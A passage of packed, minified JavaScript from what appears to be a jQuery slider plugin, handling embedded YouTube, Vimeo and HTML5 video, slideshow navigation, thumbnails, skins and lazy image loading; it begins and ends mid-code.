n=i.4e("ix",o.2z.4U());if(!1===n)1Q;e.7G(n)&&(s=1k(n))}s>o.1h.3o||s<1?o.2a&&(o.1G.1x("89","1B"),o.1G.1x("2F","1B.nb",[s,o.1h.3o]),o.1G.9p()):o.1c.7Z()||o.1B.2w.8T&&!a?!o.1c.2w.as&&o.1c.2w.7S&&o.1b.3C&&(o.1B.4X.6i=!0,o.1b.3C.3u(1),o.1b.5c&&o.1b.5c.3u(1)):(o.1M.2V(o.1b.1j.1s,{7J:!1}),o.1B.4X.6i=!1,o.2a&&o.1G.1x("89","1B"),a?("2I"===o.2j.2M&&o.o.ad&&(o.1B.2M="2I"),o.2a&&(o.1G.1x("5B","1B.nq",!1),o.o.ad&&o.1G.1x("5B","1B.nt",o.1B.2M))):o.2j.2M=o.1B.2M,o.1b.2m.3s(),o.1U.1Y(),o.1h.23.hQ(s),o.2a&&(o.1G.1x("5B","1B.6i",[o.1h.2E.1N,o.1h.1W.1N,o.1B.2M,o.2j.2M]),o.1G.9p()),o.1M.2V(18,{8T:!1}),o.1M.2V(o.1c,{8B:!0}),o.66.dD(o.1h.1W.1N,19(){o.1b.3p()}))},nx:19(){o.2j.1Y(),e.31(o.2L,19(e,t){7W(o.2L[e])}),o.1b.2m.1Y(),o.1b.1I.1Y(),o.1M.2V(o.1b.1j.1s,{aa:!0,77:!1}),i.1C("*").1Y(!0,!1).nC()},jl:19(){i.1C("*").1Y(),o.2j.6i(o.1h.2E.1N,o.1B.2M)}},o.1U={sV:{},$7N:e(),7O:"a5:",9V:0,bJ:0,1m:19(){-1!=2A.7L.4D.1i("8p:")&&(18.7O="8p:"),o.1M.2V(o.1c,{dG:!1,dI:!1}),o.1U.3J.1m(),o.1U.3V.1m(),o.1U.5s.1m()},3J:{1m:19(){1d t=0;18.$83=o.1c.$7y.1C(\'42[28*="3J-bv.5f"], 42[28*="3J.5f"], 42[28*="bw.be"], 42[1a-28*="3J-bv.5f"], 42[1a-28*="3J.5f"], 42[1a-28*="bw.be"]\').31(19(){1d i=e(18),s=i.4j(),a=s.1a(o.1q.1m.1T),r=(i.1K("28")||i.1K("1a-28")).2i(/&fy;/g,"&").2i("53=1","53=0").2i("?","?fz=aB&"),n={$9P:i,9N:(-1===r.1i("a5")?o.1U.7O:"")+r+(-1===r.1i("?")?"?":"&")+"fB=fD&5s=1&o0=1&6G=3&dM=0",fF:o.1U.7O+"//3K.3J.5f/o7/"+r.1J("o8/")[1].1J("?")[0]+"/"+o.o.hI};i.1K("id","ls-3J-"+ ++t),a.2P={1Z:"3J",bL:n},o.1U.bM(a),a.is.2s&&o.1U.aP(a,s),a.is.2s||o.1U.bN(s,i,n.9N,n.fF,a)}),o.1U.$7N=o.1U.$7N.1x(18.$83.4j()),18.$83.1r&&(o.2L.ec=1y.3I(bO.bP()/3E),1o.bQ||e("<82>").1K({28:"8p://ot.3J.5f/ov",1Z:"56/fX"}).2f("9L"),1o.oy=19(){1o.2D.7H.aW=!0},o.4M.en=bS(19(){1o.bQ&&1===1o.bQ.ep||1o.2D.7H.aW||1y.3I(bO.bP()/3E)-o.2L.ec>3?(9K(o.4M.en),2q o.4M.en,2q o.2L.ec,o.1U.3J.$83.4j().31(19(){1d t=e(18),i=t.1a(o.1q.1m.1T),s=i.2P.bL;t.on("bT."+a+" 5h."+a,".ls-6B",19(){o.1U.bU(e(18)),o.1U.bV(t,i),o.1U.bW(t),o.1U.3J.2U(t,s.$9P,s.9N,i)}).on("bX."+a,19(){o.1U.3J.2U(t,s.$9P,s.9N,i)}).on("aX."+a,19(){o.1U.3J.1Y(t,s.$9P,i)}).on("eM."+a,19(){o.1U.3J.8u(t,s.$9P,s.9N,i,!0)})}),o.1M.2V(o.1c,{dG:!1})):o.1M.2V(o.1c,{dG:!0})},25))},8u:19(e,t,i,s,a){if(2C!==s.2N.68)2O(i=i.2i("&68=0","").2i("&68=1",""),s.2N.68){1l!0:i+="&68=1";1D;1l!1:i+="&68=0"}if(2C!==s.2N.4Y)2O(i=i.2i("&4Y=0","").2i("&4Y=1",""),s.2N.4Y){1l!0:i+="&4Y=1";1D;1l!1:i+="&4Y=0"}t.1K("28",i),s.2P.3y=4b bQ.oT(t[0],{b0:{oV:19(){2C!==s.2N.4q&&s.2P.3y.gk(s.2N.4q),a&&!s.2P.eO||(s.2P.3y.eQ(),s.2P.eO=!1)},p0:19(t){0===t.1a&&(s.is.2s?s.2P.3y.bZ(0):o.1U.c0(e,s))}}})},2U:19(e,t,i,s){s.2P.3y?s.2P.3y.eQ?s.2P.3y.eQ():s.2P.eO=!0:18.8u(e,t,i,s)},1Y:19(e,t,i,s){i.2P.3y&&(i.2P.3y.p5(),s&&i.2P.3y.bZ(0),i.is.2s||o.1U.c1(e.1C(".ls-6B")))}},3V:{1m:19(){1d t=18.$83=o.1c.$7y.1C(\'42[28*="3y.3V"], 42[1a-28*="3y.3V"]\');if(t.1r){o.2L.f7=1y.3I(bO.bP()/3E),o.1U.$7N=o.1U.$7N.1x(t.4j());1d i=0;e("<82>").1K({28:o.1U.7O+"//f.pe.5f/js/pf.a3.js",1Z:"56/fX"}).2f("9L"),o.4M.f8=bS(19(){o.1M.2V(o.1c,{dI:!0}),(1o.ph||1y.3I(bO.bP()/3E)-o.2L.f7>3)&&(9K(o.4M.f8),2q o.4M.f8,2q o.2L.f7,1o.2D.7H.cQ=!0,s())},25);1d s=19(){o.1U.3V.$83.31(19(){1d t=e(18).1K("id","ls-3V-"+ ++i),s=t.4j(),r=s.1a(o.1q.1m.1T),n=(t.1K("28")||t.1K("1a-28")).2i(/&fy;/g,"&").2i("53=1","53=0").2i("?","?fz=aB&"),l=-1===n.1i("?")?"?":"&",d=-1===n.1i("a5")?o.1U.7O:"",u="fB=fD&2z=1&pi=ls-3V-"+i,p=o.1U.7O+"//3V.5f/2z/pj/4r/"+n.1J("4r/")[1].1J("?")[0]+".pk?pl=?",c=d+n+l+u;r.2P={1Z:"3V",bL:{}},o.1U.bM(r),r.is.2s&&o.1U.aP(r,s),e.pn(p,19(e){r.is.2s||o.1U.bN(s,t,c,e[0].pp,r)}),s.on("bT."+a+" 5h."+a,".ls-6B",19(){o.1U.bU(e(18)),o.1U.bV(s,r),o.1U.bW(s),o.1U.3V.2U(s,t,c,r)}).on("bX."+a,19(){o.1U.3V.2U(s,t,c,r)}).on("aX."+a,19(){o.1U.3V.1Y(s,t,r)}).on("eM."+a,19(){o.1U.3V.8u(s,t,c,r,!0)})}),o.1M.2V(o.1c,{dI:!1})}}},8u:19(e,t,i,s,a){if(2C!==s.2N.68)2O(i=i.2i("&8O=0","").2i("&8O=1","").2i("&8E=0","").2i("&8E=1","").2i("&8x=0","").2i("&8x=1",""),s.2N.68){1l!0:i=i.2i("8O=0","8O=1","").2i("8E=0","8E=1","").2i("8x=0","8x=1","");1D;1l!1:i=i.2i("8O=1","8O=0","").2i("8E=1","8E=0","").2i("8x=1","8x=0","")}t.1K("28",i);1d r=19(){s.is.2s?s.2P.3y.2z("bZ",0).2z("2U"):o.1U.c0(e,s)};s.2P.3y=$f(t[0]),s.2P.3y.gN("c2",19(){s.2P.3y.gN("pG",r),2C!==s.2N.4q&&s.2P.3y.2z("gk",s.2N.4q/1p),a||s.2P.3y.2z("2U")})},2U:19(e,t,i,s){s.2P.3y?s.2P.3y.2z("2U"):18.8u(e,t,i,s)},1Y:19(e,t,i,s){i.2P.3y&&(i.2P.3y.2z("5r"),s&&i.2P.3y.2z("bZ",0),i.is.2s||o.1U.c1(e.1C(".ls-6B")))}},5s:{1m:19(){if(18.$22=o.1c.$7y.1C("4r, 81"),o.1U.$7N=o.1U.$7N.1x(18.$22.4j()),18.$22.1r){1d t=0;o.1U.5s.$22.31(19(){1d i=e(18).1K("id","ls-5s-"+ ++t),s=e(18).4j(),r=s.1a(o.1q.1m.1T);if(r.2P={1Z:"5s",bL:{}},o.1U.bM(r),r.is.2s&&o.1U.aP(r,s),i.1K("53")){1d n=i.8q("53").c3(!0,!0);i.5W(),i=n.2f(s),s.1a("ls",s.1a("ls")+" 53: aB;")}r.is.2s||o.1U.bN(s,i,!1,!1,r),i.on("pI."+a,19(){r.is.2s?(i[0].gW=0,i[0].2U()):o.1U.c0(s,r)}),s.on("bT."+a+" 5h."+a,".ls-6B",19(t){o.1U.bU(e(18)),o.1U.bV(s,r),o.1U.bW(s),o.1U.5s.2U(s,i,r)}).on("bX."+a,19(){o.1U.5s.2U(s,i,r)}).on("aX."+a,19(){o.1U.5s.1Y(s,i,r)})})}},2U:19(e,t,i){2C===i.2N.4q||i.2P.gX||(t[0].4q=i.2N.4q/1p,i.2P.gX=!0),t[0].2U()},1Y:19(e,t,i,s){t[0].5r(),s&&(t[0].gW=0),i.is.2s||o.1U.c1(e.1C(".ls-6B"))}},aP:19(t,i){if(t.2N={4Y:!1,53:!1,68:!1,bG:"aQ",2y:!1,4q:t.2N.4q?t.2N.4q:0},i.1a("ls")&&-1!==i.1a("ls").1i("8r:")&&0==i.3Q(".ls-6B").1r){1d s=e("<1z>").27("ls-6B").2f(i),a=i.1a("ls").1J("8r:")[1].1J(";")[0].3X();e("<1z>").2f(s).27("ls-fl").1K({1V:"2l-59: 6y("+a+")"})}},bM:19(e){e.is.aU=!0},bN:19(t,i,s,a,r){1d n=e("<1z>").27("ls-6B").2f(t);2C===r.2N.53&&o.o.d1||r.2N.53?t.27("ls-53"):e("<1z>").2f(n).27("ls-pQ"),t.1a("ls")&&-1!==t.1a("ls").1i("8r:")&&(a=t.1a("ls").1J("8r:")[1].1J(";")[0].3X()),i.is("42")?e("<1z>").2f(n).27("ls-fl").1K({1V:"2l-59: 6y("+a+")"}):(a||2o 0===i.1K("8r")||(a=i.1K("8r"),i.8q("8r")),a&&e("<1z>").2f(n).27("ls-fl").1K({1V:"2l-59: 6y("+a+")"}))},bV:19(e,t){!t.is.3B&&o.o.a7&&(o.1M.2V(o.1B,{8T:!0}),"2B"==o.o.a7&&18.9V++)},bU:19(e){e.49(o.1b.1U.1q.49).5I(o.1b.1U.1q.5I)},c1:19(e){e.5u(o.1b.1U.1q.5u)},c0:19(e,t){"2B"!=o.o.a7||t.is.2s||(t.is.3B||18.bJ++,18.bJ==18.9V&&0!==18.9V&&(o.1M.2V(o.1B,{8T:!1}),o.1B.q2=1,o.1B.3p()))},cT:19(e){1d t=e.1a(o.1q.1m.1T);t.is.aU&&(o.1n.6s&&(i.4z("ls-1n-is-6D")&&t.22.$8g.4z("ls-3Y-on-6D")||i.4z("ls-1n-is-6x")&&t.22.$8g.4z("ls-3Y-on-6x"))||(2C===t.2N.53&&o.o.d1||t.2N.53)&&e.1C(".ls-6B").5x("bT"))},1Y:19(t){1d i=18;t=2o 0===t||t,o.1j.2Q("2E,1L,3J").31(19(){1d s=e(18),a=s.3M(".ls-2W"),r=a.1a(o.1q.1m.1T);i.3J.1Y(a,s,r,t)}),o.1j.2Q("2E,1L,3V").31(19(){1d s=e(18),a=s.3M(".ls-2W"),r=a.1a(o.1q.1m.1T);i.3V.1Y(a,s,r,t)}),o.1j.2Q("2E,1L,5s").31(19(){1d s=e(18),a=s.3M(".ls-2W"),r=a.1a(o.1q.1m.1T);i.5s.1Y(a,s,r,t)}),18.9V=0,18.bJ=0},bW:19(e){o.1b.1I.67(2C,e.3M(".ls-in-1L")[0])}},o.3f={1m:19(){o.o.3f&&(18.$1u=e("<3K>").27("ls-qh").2f(i).1K("1V",o.o.hj).1f({6m:"4F",3q:"ql"}).on("4f."+a,19(){1d t=o.3f.$1u?6h:0;o.2L.3f=5j(19(){2q o.2L.3f,o.3f.$1u.1a("aV",o.3f.$1u.1e()),o.3f.$1u.1a("bk",o.3f.$1u.1g()),"2B"!=o.3f.$1u.1f("1R")&&o.3f.$1u.1a("ap",o.3f.$1u[0].1V.1R),"2B"!=o.3f.$1u.1f("3U")&&o.3f.$1u.1a("am",o.3f.$1u[0].1V.3U),"2B"!=o.3f.$1u.1f("29")&&o.3f.$1u.1a("ak",o.3f.$1u[0].1V.29),"2B"!=o.3f.$1u.1f("1X")&&o.3f.$1u.1a("ai",o.3f.$1u[0].1V.1X),!1!==o.o.cV&&e("<a>").2f(i).1K("4D",o.o.cV).1K("5v",o.o.hg).1f({qw:"3m",qx:"3m"}).9o(o.3f.$1u),o.3f.$1u.1f({3q:"3m",6m:"4C"}),o.3f.1E()},t)}).1K("28",o.o.3f))},1E:19(){18.$1u.1f({1e:18.$1u.1a("aV")*o.1E.1H,1g:18.$1u.1a("bk")*o.1E.1H}),18.$1u.5u(5b);1d e="2B",t="2B",s="2B",a="2B";e=18.$1u.1a("ap")&&-1!=18.$1u.1a("ap").1i("%")?i.1e()/1p*1k(18.$1u.1a("ap"))-18.$1u.1e()/2+1k(i.1f("4w-1R")):1k(18.$1u.1a("ap"))*o.1E.1H,t=18.$1u.1a("am")&&-1!=18.$1u.1a("am").1i("%")?i.1e()/1p*1k(18.$1u.1a("am"))-18.$1u.1e()/2+1k(i.1f("4w-3U")):1k(18.$1u.1a("am"))*o.1E.1H,s=18.$1u.1a("ak")&&-1!=18.$1u.1a("ak").1i("%")?i.1g()/1p*1k(18.$1u.1a("ak"))-18.$1u.1g()/2+1k(i.1f("4w-29")):1k(18.$1u.1a("ak"))*o.1E.1H,a=18.$1u.1a("ai")&&-1!=18.$1u.1a("ai").1i("%")?i.1g()/1p*1k(18.$1u.1a("ai"))-18.$1u.1g()/2+1k(i.1f("4w-1X")):1k(18.$1u.1a("ai"))*o.1E.1H,18.$1u.1f({1R:e,3U:t,29:s,1X:a})}},o.1w={2j:{1m:19(){o.o.dk&&18.az.1m(),(o.o.aO||o.o.cc)&&18.1X.1m()},az:{1m:19(){e(\'<a 2p="ls-1w-1u ls-3i-2I" 4D="#" />\').on("5h."+a,19(e){e.41(),i.4V("2I")}).2f(i),e(\'<a 2p="ls-1w-1u ls-3i-1W" 4D="#" />\').on("5h."+a,19(e){e.41(),i.4V("1W")}).2f(i),o.o.ib&&18.8y()},8y:19(){i.1C(".ls-3i-2I, .ls-3i-1W").1f({3q:"3m"}),i.on("5Y."+a,19(){o.1w.2j.cZ||i.1C(".ls-3i-2I, .ls-3i-1W").1Y(!0,!0).5u(5b)}).on("5q."+a,19(){i.1C(".ls-3i-2I, .ls-3i-1W").1Y(!0,!0).5I(5b)})}},1X:{1m:19(){18.1P=e(\'<1z 2p="ls-1w-1u ls-1X-3i-1P" />\').2f(i),o.o.cc&&"8A"!=o.o.6w&&18.c4.1m(),o.o.aO?18.hA():"8A"!=o.o.6w&&18.hD(),o.o.c7&&"8A"!=o.o.6w&&18.8y(),"8A"==o.o.6w&&(18.1P.27("ls-hE-4J"),18.4J.1m())},c4:{1m:19(){1d t=18;e(\'<8j 2p="ls-1X-8C" />\').2f(i.1C(".ls-1X-3i-1P"));2k(1d s=0;s<o.1h.3o;s++){1d r=e(\'<a 4D="#" />\').2f(i.1C(".ls-1X-8C")).1a("1N",s+1).on("5h."+a,19(t){t.41(),i.4V(e(18).1a("1N"))});"1v"==o.o.6w&&r.on("5Y."+a,19(){1d s=e(18);i.1C(".ls-2y-1v-3K").1f({1R:1k(t.8n.1f("4w-1R")),29:1k(t.8n.1f("4w-29"))}),t.a0.on("4f."+a,19(){0===e(18).1e()?t.a0.1f({6F:"dE",6N:"0 2B",1R:"2B"}):t.a0.1f({6F:"hN",3T:-e(18).1e()/2,1R:"50%"}),t.a0.1f("3q","3m").1Y(!0,!0).5u(8F)}).1K("28",o.1h[s.1a("1N")].1a.2y),t.8n.1f({3q:"5p"}).1Y().8k({1R:e(18).6F().1R+(e(18).1e()-t.8n.4K())/2},8F),t.d5.1f({3q:"3m",6m:"4C"}).1Y().5u(8F)}).on("5q."+a,19(){t.d5.1Y().5I(8F,19(){t.8n.1f({6m:"4F",3q:"5p"})})})}t.23.3j(o.1h.3k.1N),"1v"==o.o.6w&&t.23.1v()},23:{3j:19(e){2o 0===e&&(e=o.1h.2E.1N),e--,i.1C(".ls-1X-8C a").3S("ls-3i-3j"),i.1C(".ls-1X-8C a:eq( "+e+" )").27("ls-3i-3j")},1v:19(){1d t=o.1w.2j.1X.c4,s=e(\'<1z 2p="ls-2y-1v"><1z 2p="ls-2y-1v-c5"><1z 2p="ls-2y-1v-bg"></1z><1z 2p="ls-2y-1v-3K"><3K></1z><8j></8j></1z></1z>\').2f(i.1C(".ls-1X-8C"));i.1C(".ls-2y-1v, .ls-2y-1v-3K").1f({1e:o.o.d4,1g:o.o.9T}),t.8n=i.1C(".ls-2y-1v"),t.a0=t.8n.1C("3K").1f({1g:o.o.9T}),t.d5=i.1C(".ls-2y-1v-c5").1f({6m:"4F",3q:"5p"}),s.2f(i.1C(".ls-1X-8C"))}}},hA:19(){18.9H=e(\'<a 2p="ls-3i-3p" 4D="#" />\').on("5h."+a,19(e){e.41(),i.4V("3p")}).aD(i.1C(".ls-1X-3i-1P")),18.9E=e(\'<a 2p="ls-3i-1Y" 4D="#" />\').on("5h."+a,19(e){e.41(),i.4V("1Y")}).2f(i.1C(".ls-1X-3i-1P")),o.o.9h?18.9D("3p"):18.9D("1Y")},9D:19(e){if(o.o.aO)2O(e){1l"3p":18.9H.27("ls-3i-3p-3j"),18.9E.3S("ls-3i-1Y-3j");1D;1l"1Y":18.9H.3S("ls-3i-3p-3j"),18.9E.27("ls-3i-1Y-3j")}},hD:19(){e(\'<8j 2p="ls-3i-i0 ls-3i-ro" />\').aD(i.1C(".ls-1X-3i-1P")),e(\'<8j 2p="ls-3i-i0 ls-3i-rp" />\').2f(i.1C(".ls-1X-3i-1P"))},8y:19(){1d e=18;e.1P.1f({3q:"3m"}),i.on("5Y."+a,19(){o.1w.2j.cZ||e.1P.1Y(!0,!0).5u(5b)}).on("5q."+a,19(){e.1P.1Y(!0,!0).5I(5b)})},d8:19(e){if(o.o.c7&&!i.4z("ls-1v"))2O(e){1l"on":o.1w.2j.1X.4J.1P.1f({6m:"4F",3q:"5p"});1D;1l"7o":o.1w.2j.1X.4J.1P.1f({6m:"4C",3q:"3m"})}},4J:{1m:19(){1d t=18;18.1P=e(\'<1z 2p="ls-1w-1u ls-2y-1P"></1z>\').2f(i),e(\'<1z 2p="ls-2y"><1z 2p="ls-2y-c5"><1z 2p="ls-2y-2b-4G"><1z 2p="ls-2y-2b"></1z></1z></1z></1z>\').2f(18.1P),18.$1u=i.1C(".ls-2y-2b-4G"),"c8"in 1o?18.$1u.27("ls-rv"):18.$1u.on("5Y."+a,19(){e(18).27("ls-2y-2b-1v")}).on("5q."+a,19(){e(18).3S("ls-2y-2b-1v"),o.1w.2j.1X.4J.2h()}).on("7n."+a,19(t){1d i=1k(t.c9-e(18).5V().1R)/e(18).1e()*(e(18).1e()-e(18).1C(".ls-2y-2b").1e());e(18).1C(".ls-2y-2b").1Y().1f({3T:i})});2k(1d s=0;s<o.1h.3o;s++){1d r=s+1,n=e(\'<a 4D="#" 2p="ls-7l-\'+(s+1)+\'"><3K 28="\'+o.1h[r].1a.2y+\'"></a>\');o.1h[r].1a.dj&&n.1C("3K").1K("dc",o.1h[r].1a.dj),n.1a("1N",r).on("5h."+a,19(t){t.41(),i.4V(e(18).1a("1N"))}).2f(i.1C(".ls-2y-2b")),"c8"in 1o||n.on("5Y."+a,19(){e(18).3Q().1Y().ca(5b,o.o.d3/1p)}).on("5q."+a,19(){e(18).3Q().4z("ls-7l-3j")||e(18).3Q().1Y().ca(5b,o.o.d2/1p)})}o.1w.2j.1X.9H&&o.1w.2j.1X.9E&&(o.1w.2j.1X.1P=e(\'<1z 2p="ls-1X-3i-1P ls-rD-4J"></1z>\').2f(i),o.1w.2j.1X.9H.c3().on("5h."+a,19(e){e.41(),i.4V("3p")}).2f(o.1w.2j.1X.1P),o.1w.2j.1X.9E.c3().on("5h."+a,19(e){e.41(),i.4V("1Y")}).2f(o.1w.2j.1X.1P)),o.o.c7&&t.8y()},8y:19(){1d e=18;e.1P.1f("3q","3m"),o.1w.2j.1X.1P&&(o.1w.2j.1X.1P="5p"==o.1w.2j.1X.1P.1f("3q")?o.1w.2j.1X.1P:i.1C(".ls-hE-4J"),o.1w.2j.1X.1P.1f("3q","3m")),i.on("5Y."+a,19(){i.27("ls-1v"),o.1w.2j.cZ||(e.1P.1Y(!0,!0).5u(5b),o.1w.2j.1X.1P&&o.1w.2j.1X.1P.1Y(!0,!0).5u(5b))}).on("5q."+a,19(){i.3S("ls-1v"),e.1P.1Y(!0,!0).5I(5b),o.1w.2j.1X.1P&&o.1w.2j.1X.1P.1Y(!0,!0).5I(5b)})},6i:19(t){1d s=t||o.1h.1W.1N;i.1C(".ls-2y-2b a:5g(.ls-7l-"+s+" )").3Q().31(19(){e(18).3S("ls-7l-3j").1Y().ca(ce,o.o.d2/1p)}),i.1C(".ls-2y-2b a.ls-7l-"+s).3Q().27("ls-7l-3j").1Y().ca(ce,o.o.d3/1p)},2h:19(){if(!i.1C(".ls-2y-2b-4G").4z("ls-2y-2b-1v")){1d e=!!i.1C(".ls-7l-3j").1r&&i.1C(".ls-7l-3j").4j();if(e){1d t=e.6F().1R+e.1e()/2,s=i.1C(".ls-2y-2b-4G").1e()/2-t;s=(s=s<i.1C(".ls-2y-2b-4G").1e()-i.1C(".ls-2y-2b").1e()?i.1C(".ls-2y-2b-4G").1e()-i.1C(".ls-2y-2b").1e():s)>0?0:s,i.1C(".ls-2y-2b").8k({3T:s},rE)}}},1E:19(){o.1w.2j.1X.d8("on");1d e=-1==o.1c.47.1e.1i("%")?1k(o.1c.47.aV):i.1e(),t=i.1C(".ls-2y"),s=-1==o.o.c6.1i("%")?1k(o.o.c6):1k(e/1p*1k(o.o.c6));i.1C(".ls-2y-2b a").1f({1e:1k(o.o.d4*o.1E.1H),1g:1k(o.o.9T*o.1E.1H)}),i.1C(".ls-2y-2b a:de").1f({6N:0}),i.1C(".ls-2y-2b").1f({1g:1k(o.o.9T*o.1E.1H)}),t.1f({1e:s*1y.3I(1p*o.1E.1H)/1p}),t.1e()>i.1C(".ls-2y-2b").1e()&&t.1f({1e:i.1C(".ls-2y-2b").1e()}),o.1w.2j.1X.d8("7o")}}}},4a:{4f:19(){i.27("ls-"+o.o.4a);1d t,s=o.o.94+o.o.4a+"/4a.1f",r=e(e("9L").1r?"9L":"3H");e(\'57[4D="\'+s+\'"]\').1r?(t=e(\'57[4D="\'+s+\'"]\'),o.1w.4a.6n||(o.1w.4a.6n=!0,o.2L.df=5j(19(){2q o.2L.df,o.1c.1m()},br))):2A.it?(2A.it(s),t=e(\'57[4D="\'+s+\'"]\')):t=e(\'<57 dM="iu" 4D="\'+s+\'" 1Z="56/1f" />\').2f(r),t.on("4f."+a,19(){o.1w.4a.6n||(o.1w.4a.6n=!0,o.2L.f2=5j(19(){2q o.2L.f2,o.1c.1m()},br))}),e(1o).on("4f."+a,19(){o.1w.4a.6n||(o.1w.4a.6n=!0,o.2L.dh=5j(19(){2q o.2L.dh,o.1c.1m()},br))}),o.2L.di=5j(19(){o.1w.4a.6n||(o.1w.4a.6n=!0,2q o.2L.di,o.1c.1m())},3E)}},4l:{1m:19(){18.23(),18.1E()},23:19(){18.$1u=e(\'<1z 2p="ls-1w-1u ls-4l"></1z>\').2f(i),"5p"!=18.$1u.1f("3q")||18.$1u.1C("3K").1r||(18.61=19(){o.1w.4l.$1u.1f({3q:"3m",6m:"4C"}).5u(6h,19(){o.1w.4l.61=!1})},18.59=e("<3K>").1K("28",o.o.94+o.o.4a+"/4l.dn").2f(18.$1u),18.iB="4S"==2u 1k(i.1f("4w-1X"))?1k(i.1f("4w-1X")):0)},1E:19(){18.59&&(18.59.1g()>0?18.iB>0?18.$1u.1f({1g:18.59.1g()/2}):18.$1u.1f({1g:18.59.1g(),5D:-18.59.1g()/2}):o.2L.iD=5j(19(){2q o.2L.iD,o.1w.4l.1E()},50))}},2m:{1m:19(){o.o.i6&&18.4p.63(),o.o.hZ&&18.3Z.63();1d t=!1;(t=o.o.hW?e("<1z>").jR(i):e(\'[1a-2J-2k="\'+i.1K("id")+\'"], [1a-2J-2k="\'+a+\'"]\')).1r&&(t.27("ls-1w-1u"),18.2J.63(t))},4p:{63:19(){18.$1u=e("<1z>").27("ls-1w-1u ls-4p-iM").2f(i)}},3Z:{63:19(){18.$1u=e("<1z>").27("ls-1w-1u ls-3Z-iM").2f(i),18.$1u.9o(e(\'<1z 2p="ls-ct-8s"></1z><1z 2p="ls-ct-1R"><1z 2p="ls-ct-3W"><1z 2p="ls-ct-iR"><1z 2p="ls-ct-iS"></1z></1z></1z></1z><1z 2p="ls-ct-3U"><1z 2p="ls-ct-3W"><1z 2p="ls-ct-iR"><1z 2p="ls-ct-iS"></1z></1z></1z></1z>\')),18.$1u.1a("2Z",{3a:18.$1u.1f("3a")})}},2J:{$5w:[],$1u:[],$dl:[],$7B:[],$cd:[],dp:[],ao:[],7u:[],63:19(t){1d s,r=e(2A),n=18,l=19(e,t){(s=(e.c9?e.c9:o.1n.jc)-n.$1u[t].5V().1R-n.7u[t]/2)<0&&(s=0),s>n.ao[t]-n.7u[t]&&(s="dr( 1p% - "+o.1w.2m.2J.7u[t]+"px )"),n.$7B[t].1f({1R:s}),o.1b.1I&&o.1b.1I.3u("5d"==2u s?o.1b.1j.1s.3u:s/(n.ao[t]-n.7u[t])*o.1b.1j.1s.3u)},d=19(t,i){e(2A).7o("7n."+a),e("3H").8U("aN",!1).3S("ls-aN"),o.o.9U&&!o.1B.2w.77||o.1c.5e||!o.1b.1I||o.o.5L||(!0===o.1b.1j.1s.2w.ds?o.1b.1j.1s.86():o.1b.1j.1s.2U())};e.31(t,19(t,i){n.$5w[t]=e(i).27("ls-2J-4G "+a),n.$1u[t]=e("<1z>").27("ls-2J").2f(n.$5w[t]),n.$dl[t]=e("<1z>").27("ls-k6").2f(n.$1u[t]),n.$7B[t]=e("<1z>").27("ls-2J-1c-4G").2f(n.$5w[t]),n.$cd[t]=e("<1z>").27("ls-2J-1c").2f(n.$7B[t]),n.7u[t]=n.$7B[t].1e(),n.$7B[t].1f({5D:-n.$cd[t].4L()/2}),n.$5w[t].on("9c."+a,19(e){l(e,t)}),n.$5w[t].on("k8."+a+" jm."+a,19(i){o.1b.1j.1s.5r(0),e("3H").8U("aN",!0).27("ls-aN"),e(2A).on("7n."+a,19(e){l(e,t)}),l(i,t)}),r=r.1x(n.$cd[t])}),r.on("ka."+a+"jt."+a,19(t){e(t.5v).3M(i).1r||(o.1b.1I&&o.1b.1j.1s.2w.7J&&o.1b.1I.3u()!==o.1b.1j.1s.3u&&o.1M.2V(o.1b.1j.1s,{7J:!1}),d())})}}},cf:{1m:19(){18.$1u=e("<1z>").1f({3q:"3m"}).27("ls-1w-1u ls-jz-4G").2f(i),e("<1z>").27("ls-jz-ke").2f(18.$1u)},61:19(){18.$1u.49(kf).5u(5b)},3Y:19(){18.$1u.1Y(!0,!0).5I(5b)}}},o.2j={2M:"1W",1m:19(){o.1h.3o>1&&(18.23.fs(),18.23.jE())},23:{fs:19(){o.o.iq&&e("3H").on("ki."+a,19(e){o.1c.kj||o.1c.kk||(37==e.jF?o.2j.2I():39==e.jF&&o.2j.1W())})},jE:19(){"c8"in 1o&&o.o.ig&&(o.1c.$5F.on("jm."+a,19(e){1d t=e.6H?e.6H:e.9g.6H;1==t.1r&&(o.1n.ci=o.1n.9G=t[0].dz)}),o.1c.$5F.on("9c."+a,19(e){1d t=e.6H?e.6H:e.9g.6H;1==t.1r&&(o.1n.9G=t[0].dz),1y.3N(o.1n.ci-o.1n.9G)>45&&e.41()}),o.1c.$5F.on("jt."+a,19(e){1y.3N(o.1n.ci-o.1n.9G)>45&&(o.1n.ci-o.1n.9G>0?i.4V("aS"):i.4V("aJ"))}))}},2I:19(){(!o.1c.9k||o.1c.9k&&o.1c.2w.dC)&&(18.2M="2I",18.ck="2I",o.1B.23.az("2I"))},1W:19(){(!o.1c.9k||o.1c.9k&&o.1c.2w.dC)&&(18.2M="1W",18.ck="1W",o.1B.23.az("1W"))},3p:19(){o.1M.2V(o.1B,{77:!0,4k:!1}),!0===o.1B.2w.9X&&o.1M.2V(o.1B,{9X:!1}),o.1w.2j.1X.9D("3p"),o.1B.2w.9Y||1!==o.1b.1I.5t()&&o.1b.1j.1s.86(),o.1B.3p()},1Y:19(){o.1w.2j.1X.9D("1Y"),o.o.9U&&o.1b.1j.1s.5r(),o.1B.1Y()}},o.66={1m:19(){o.1c.$7y.1C(".ls-2b 3K").31(19(){1d t=e(18),i=t[0],s={};if(t.is(".ls-2W, .ls-bg")){if(i.9Z("1e")&&(s.1e=i.9Z("1e")),i.9Z("1g")&&(s.1g=i.9Z("1g")),i.cl&&(s.cl=i.cl),i.cm&&o.o.fg){s.cn=i.cm,s.7X=i.dH;1d a=s.cn.1J(",").kH(19(t){1Q 1k(e.3X(t).1J(" ")[1])});s.4s=1y.48.kI(2C,a)}t.8q("1e").8q("1g").8q("cl").8q("cm"),e.4A(s)||(t.1a(o.1q.1m.1T).7P=s)}t.1a("28")?s.7X&&t.1a("28",s.7X):t.1a("28",s.7X?s.7X:i.28),t.1K("28","1a:59/kJ;kK,kL///kM")})},dD:19(t,s){if(!0!==o.1h[t].93){18.7R=t,s?(18.aw=s,o.1M.2V(o.1c,{as:!0}),o.1w.cf.61()):18.aw=!1,o.1c.fK&&i.1f({6m:"4C"}),18.6S=[];1d a,r,n=18;o.1c.$7y.1C(".ls-2b:eq("+(n.7R-1)+") *").31(19(){a=e(18),r=18;1d t=a.1a(o.1q.1m.1T);if(a.is("3K")){a.1a("28")&&a.1K("28",a.1a("28")),t&&t.7P&&t.7P.cn&&o.o.fg&&(r.cm=t.7P.cn);1d 